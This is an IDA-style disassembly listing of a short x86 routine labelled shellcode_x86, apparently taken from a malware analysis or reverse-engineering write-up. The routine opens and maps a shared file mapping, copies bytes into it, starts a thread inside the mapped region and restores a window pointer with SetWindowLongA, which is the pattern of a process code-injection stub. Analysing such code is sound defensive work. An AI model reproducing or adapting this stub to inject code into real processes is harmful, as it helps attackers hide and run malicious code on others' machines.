 mov ebp, esp
mov ebx, [ebp+arg_4]
cmp byte ptr [ebx+3Ah], 0
jnz short loc_4095D9
lea eax, [ebx+30h]
push eax
xor esi, esi
push esi
push 26h
mov byte ptr [ebx+3Ah], 1
call dword ptr [ebx] ; OpenFileMappingA
mov [ebp+arg_8], eax
cmp eax, esi
jz short loc_4095D9
push esi
push esi
push esi
push 26h
push eax
call dword ptr [ebx+4] ; MapViewOfFile
cmp eax, esi
jz short loc_4095D3
mov edi, [ebx+2Ch]
push 0Ch
pop ecx
add edi, eax
lea esi, [ebx+20h]
rep movsb
mov edx, [ebx+1Ch]
xor ecx, ecx
push ecx
push ecx
push eax
add edx, eax
push edx
push ecx
push ecx
call dword ptr [ebx+0Ch] ; CreateThread
loc_4095D3: ; CODE XREF: shellcode_x86+2C↑j
push [ebp+arg_8]
call dword ptr [ebx+8] ; CloseHandle
loc_4095D9: ; CODE XREF: shellcode_x86+9↑j
; shellcode_x86+1F↑j
push dword ptr [ebx+14h]
push 0
push dword ptr [ebx+18h]
call dword ptr [ebx+10h] ; SetWindowLongA
xor eax, eax
add esp, 54h
pop ebp
retn 10h